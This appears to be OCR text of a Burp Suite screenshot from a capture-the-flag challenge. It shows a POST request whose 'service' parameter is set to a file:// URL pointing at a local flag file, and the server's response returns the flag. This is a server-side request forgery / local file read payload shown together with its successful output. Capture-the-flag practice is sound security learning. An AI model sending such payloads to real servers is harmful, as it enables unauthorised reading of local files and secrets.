 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://49.232.142.230:11835 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /request HTTP/1.1
2 Host: 49.232.142.230:11835
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://49.232.142.230:11835
10 Connection: close
11 Referer: http://49.232.142.230:11835/
12 Priority: u=0
13
14 service=file://127.0.0.1/flag.txt
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
shellmates{1T_W4S_4_qu1T3_3s4y_expl01tabL3_$$Rf}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
Inspector
笔记
完成 238字节 | 19 millis
Event log (9) All issues (3)
S 中